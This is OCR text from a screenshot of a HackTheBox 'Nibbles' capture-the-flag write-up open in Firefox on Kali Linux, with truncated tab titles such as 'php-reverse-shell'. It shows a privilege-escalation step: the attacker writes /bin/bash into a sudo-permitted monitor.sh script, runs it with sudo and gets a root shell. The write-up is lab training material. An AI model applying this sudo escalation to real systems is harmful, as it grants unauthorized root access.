 HackTheBox Write-up N...
kali@kali: ~
nibbles - File Manager
05:31 PM
HackTheBox Write-up Nibble - InfoSec Write-ups - Medium - Mozilla Firefox
Hack The
Practical
php revers
php-reverse-
10.10.10.7
NibbleBlo
php revers
php-reverse-
echo comm
Hack The
HackTh
how to re
A Medium Corporation (US)
https://medium.com/bugbountywriteup/hackthebox-write-up-n
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
we can run the monitor.sh without using the password.
/home/nibbler/personal/stuff/monitor.sh
InfoSec Write-ups
A collection of
write-ups from the
best hackers in the...
Following
93
OWN ROOT
This file does not exist, however, so it is possible to create a simple bash
script in its place to achieve root access.
nibbler@Nibbles:/home/nibbler/personal/stuff$ touch monitor.sh
touch monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "/bin/bash" >> monitor.sh
echo "/bin/bash" >> monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod 777 monitor.sh
chmod 777 monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo ./monitor.sh
creating the bash script
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo ./monitor.sh
id
id